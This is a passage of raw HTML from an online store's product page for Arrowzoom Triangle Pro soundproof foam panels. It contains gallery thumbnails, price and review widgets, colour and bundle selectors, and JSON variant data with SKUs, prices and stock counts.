/ 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-19 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-20" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339472843040" data-media-position="20" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red & Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 20 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-20 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-20 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-21" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339487490336" data-media-position="21" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 21 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-21 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-21 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 </h1> <a href="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243" class="product__title"> <h2 class="h1"> Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6719265144897'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.84' data-number-of-reviews='25' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.84' tabindex='0' aria-label='4.84 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 25 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 34.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 34.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 0.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE </span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39673545949249">  <input type="hidden" name="product-id" value="6719265144897" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  COLOR - Red
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="COLOR"
          value="Black"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-1"
          name="COLOR"
          value="Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&width=200"
                    alt="Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-1">
        </label>
        <span class="color-swatch__label">Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-2"
          name="COLOR"
          value="Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&width=200"
                    alt="Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-2">
        </label>
        <span class="color-swatch__label">Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-3"
          name="COLOR"
          value="Black &amp; Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&width=200"
                    alt="Black & Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-3">
        </label>
        <span class="color-swatch__label">Black & Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-4"
          name="COLOR"
          value="Black &amp; Red"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&width=200"
                    alt="Black & Red"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-4">
        </label>
        <span class="color-swatch__label">Black & Red</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-5"
          name="COLOR"
          value="Red &amp; Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&width=200"
                    alt="Red & Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-5">
        </label>
        <span class="color-swatch__label">Red & Blue</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  BUNDLE - 1 pieces
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="BUNDLE"
        value="1 pieces"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        1 pieces<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-1"
        name="BUNDLE"
        value="12 pieces"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-1">
        12 pieces<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-2"
        name="BUNDLE"
        value="24 pieces"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-2">
        24 pieces<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39673545883713,"title":"Black \/ 1 pieces","option1":"Black","option2":"1 pieces","option3":null,"sku":"KK1243-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813290272,"product_id":6719265144897,"position":2,"created_at":"2022-12-05T13:21:08+08:00","updated_at":"2022-12-05T21:20:46+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446","variant_ids":[39673545883713]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 1 pieces","public_title":"Black \/ 1 pieces","options":["Black","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":98,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","id":32339435258144,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545982017,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1243-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829248288,"product_id":6719265144897,"position":10,"created_at":"2022-12-05T13:24:14+08:00","updated_at":"2022-12-05T21:17:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265","variant_ids":[39673545982017]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":92,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","id":32339451609376,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546178625,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 pieces","option3":null,"sku":"KK1243-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848843552,"product_id":6719265144897,"position":16,"created_at":"2022-12-05T13:27:09+08:00","updated_at":"2022-12-05T21:14:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092","variant_ids":[39673546178625]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":62,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","id":32339471597856,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545916481,"title":"Blue \/ 1 pieces","option1":"Blue","option2":"1 pieces","option3":null,"sku":"KK1243-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813912864,"product_id":6719265144897,"position":3,"created_at":"2022-12-05T13:21:12+08:00","updated_at":"2022-12-05T21:18:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285","variant_ids":[39673545916481]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 1 pieces","public_title":"Blue \/ 1 pieces","options":["Blue","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 1 pieces","id":32339435880736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546014785,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011830984992,"product_id":6719265144897,"position":13,"created_at":"2022-12-05T13:24:22+08:00","updated_at":"2022-12-05T21:15:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101","variant_ids":[39673546014785]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","id":32339453378848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546211393,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849728288,"product_id":6719265144897,"position":19,"created_at":"2022-12-05T13:27:17+08:00","updated_at":"2022-12-05T21:12:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924","variant_ids":[39673546211393]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","id":32339472482592,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545949249,"title":"Red \/ 1 pieces","option1":"Red","option2":"1 pieces","option3":null,"sku":"KK1243-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011814437152,"product_id":6719265144897,"position":4,"created_at":"2022-12-05T13:21:15+08:00","updated_at":"2022-12-05T21:18:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281","variant_ids":[39673545949249]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","public_title":"Red \/ 1 pieces","options":["Red","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","id":32339436470560,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546047553,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848646944,"product_id":6719265144897,"position":15,"created_at":"2022-12-05T13:27:06+08:00","updated_at":"2022-12-05T21:14:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096","variant_ids":[39673546047553]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","id":32339471401248,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546244161,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011864670496,"product_id":6719265144897,"position":21,"created_at":"2022-12-05T13:30:03+08:00","updated_at":"2022-12-05T19:33:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985","variant_ids":[39673546244161]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","id":32339487490336,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546080321,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829707040,"product_id":6719265144897,"position":11,"created_at":"2022-12-05T13:24:16+08:00","updated_at":"2022-12-05T21:15:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105","variant_ids":[39673546080321]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","id":32339452100896,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546276929,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849072928,"product_id":6719265144897,"position":17,"created_at":"2022-12-05T13:27:12+08:00","updated_at":"2022-12-05T21:14:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090","variant_ids":[39673546276929]},"available":true,"name":"Arrowzoom™ PRO Series 